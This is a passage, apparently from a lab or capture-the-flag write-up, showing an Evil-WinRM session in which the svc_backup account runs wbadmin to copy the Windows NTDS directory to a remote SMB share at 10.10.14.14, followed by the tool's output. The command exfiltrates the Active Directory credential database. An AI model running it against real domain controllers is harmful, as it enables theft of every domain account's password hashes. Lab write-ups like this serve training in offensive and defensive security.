 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> echo y | wbadmin start backup -backuptarget:\\10.10.14.14\ValoeIsCool -include:C:\Windows\ntds\
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.14\ValoeIsCool.
Do you want to start the backup operation?
[Y] Yes [N] No y
The backup operation to \\10.10.14.14\ValoeIsCool is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Scanning the file system...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Found (0) files.
Scanning the file system...
Found (12) files.
Scanning the file system...
Found (12) files.
Creating a backup of volume (C:), copied (100%).
Creating a backup of volume (C:), copied (100%).
Summary of the backup operation:
------------------